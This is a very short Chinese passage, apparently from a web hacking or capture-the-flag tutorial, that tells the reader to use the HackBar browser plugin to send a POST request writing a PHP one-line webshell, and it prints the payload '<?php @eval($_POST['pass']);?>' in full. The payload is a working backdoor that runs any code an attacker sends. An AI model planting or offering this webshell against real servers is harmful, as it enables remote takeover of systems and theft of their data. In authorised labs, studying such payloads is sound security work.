 a.使用插件HackBar直接上传post请求写入一句话木马:<?php @eval($_POST['pass']);?>